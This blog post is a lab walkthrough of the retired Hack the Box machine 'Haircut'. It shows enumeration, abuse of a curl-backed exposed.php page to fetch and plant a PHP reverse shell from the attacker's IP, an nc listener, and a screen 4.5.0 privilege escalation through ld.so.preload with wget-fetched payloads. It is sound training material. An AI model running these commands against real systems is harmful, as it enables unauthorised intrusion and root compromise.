Hack the Box (HTB) machines walkthrough series — “Haircut”
Continuing once again with our series on Hack the Box (HTB) machines, this article contains the walkthrough of another HTB machine named “Haircut.”

FREE role-guided training plans
HTB is an excellent platform that hosts machines belonging to multiple OSes. It also has some other interesting challenges as well. Individuals have to solve the puzzle (simple enumeration and pentest) in order to log into the platform and download the VPN pack to connect to the machines hosted on the HTB platform.
Note: Only writeups of retired HTB machines are allowed. The machine in this article, named “Haircut,” is retired.
Let’s start with this machine.
1. Download the VPN pack for the individual user and use the guidelines to log into the HTB VPN.
2. The “Haircut” machine IP is 10.10.10.24.
3. We will adopt the same methodology of performing penetration testing. Let’s start with enumeration in order to gain as much information for the machine as possible.

4. We start the enumeration process with an nmap scan. Below is the output of the nmap scan. [CLICK ALL IMAGES TO ENLARGE FOR DETAIL]
<<nmap -sC -sV -oA haircut 10.10.10.24>>

5. Since there are no more leads for now, let’s try a brute-force directory traversal with the help of gobuster.
6. Let’s start to enumerate the finding from gobuster with exposed.php.
<<gobuster -u http://10.10.10.24 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 20>>


7. As you can see below, the page has a text box and looks like a requester. Click on Go.

8. Below we can see that the page test.html has been retrieved from the localhost.
9. Let’s try to see if we can make a request to our attacking box, 10.10.14.2. Below, we can see that the request has been made, but since there is no Web server running on our box as of now, the connection was refused. It’s important to note that behind the scenes, a curl request has been made
<<http://<attacking_box_ip>/test.html>>
10. Let’s set up a Python httpserver on port 80 and try to make a request from the page again to confirm our diagnosis in the previous step. After that, if we make a similar request as in the previous step, we can the request has reached our box and resulted in 404 since there is a test.html that we are serving from the Web server root.
<<python -m SimpleHTTPServer 80>>
11. We can now try to make the exposed.php fetch our PHP reverse shell and upload it to the uploads directory found by gobuster earlier.

- Copy the PHP reverse shell from Kali to the operating folder as shell.php and change the IP field.

<<$ip=<attacking_box_ip>>>
- Make sure that the Python httpserver is running from the operating folder. If it is not, start the Web server like below <<python -m SimpleHTTPServer 80>>

- Make the following request from exposed.php: <<http://10.10.14.2/shell.php -o uploads/shell.php>>
12. Now set up an nc listener on the attacking box with the following command
<<nc -nlvp 1234>>

13. Now if we visit the page http://10.10.10.24/uploads/shell.php, we will get the reverse shell, as shown below.

14. Grab the user.txt file.
<<whoami>>
<<cd home>>
<<cd Desktop>>
<<cat user.txt>>
15. Now let’s start the chase to grab root.txt, for which we have to escalate privileges.
16. Let’s start with grabbing information about the kernel version. An important point to note here is that the Linux version has some known vulnerabilities, but we will explore some other ways of escalating the privilege. Also, the box is 64-bit.
<<uname -a>>

17. The next step I always perform, as in previous writeups, is to see the what all binaries have the SUID bit set.
<<find / -perm -u=s-type f 2>/dev/null>>

18. After enumerating each binary, it was found that the screen version 4.5.0 has a local privilege escalation vulnerability, as shown below.

19. The same exploit is present in searchsploit as well. The exploit, however, requires us to compile some files before triggering the exploit.
20. Below, files were created and compiled on the attacking box.

- Creation of libhax.c
<<cat <<EOF > /tmp/libhax.c>>

- Compilation of libhax.c to create a shared object.
<<gcc -fPIC -shared -ldl-o /tmp/libhax.so /tmp/libhax.c>>

- Creation of rootshell.c
<<cat <<EOF > /tmp/rootshell.c >>

- Compilation of rootshell.c
<<gcc -o /tmp/rootshell /tmp/rootshell.c>>
21. Start the Python server like below to server the compiled files
<<python -m SimpleHTTPServer 8001>>
22. On the victim box, go to the tmp directory and download the compiled files, since the exploit states so.
<<cd tmp>>
<<wget http://attacking _bx_ip:8001/rootshell>>
<<wget http://attacking _bx_ip:8001/libhax.so>>
23. Now move to /etc and execute umask 000.

<<cd /etc>>
<<umask 000>>

24. Also execute the following command:
<<screen -D -m -L ld.so.preload echo -ne “x0a/tmp/libhax.so”>>
25. We can see that in the above screenshot there was an error regarding the ELF class, which shows that the loaded file is a 32-bit file where the victim box is 64-bit.

26. We can confirm this with following commands on the compiled files on the attacking box.
<<file libhax.so>>
<<file rootshell>>
27. This means that we have to repeat steps 20-24 again, but with the compiled files in 64-bit.

28. Below, we can see that the files are now in 64-bit.
<<file libhax.so>>
<<file rootshell>>
29. Repeating step 24 as shown below:
30. Executing /tmp/rootshell, and we are root as shown below:
<</tmp/rootshell>>

31. Grab root.txt file.
<<cat root.txt>>
This is a very straightforward capture-the-flag box. The interesting lesson this box teaches us is to understand and read the exploit before executing them, and to understand the error as well while still executing the exploit, as well as the best way to overcome those.

FREE role-guided training plans
We will continue to see more such interesting boxes in the next few articles.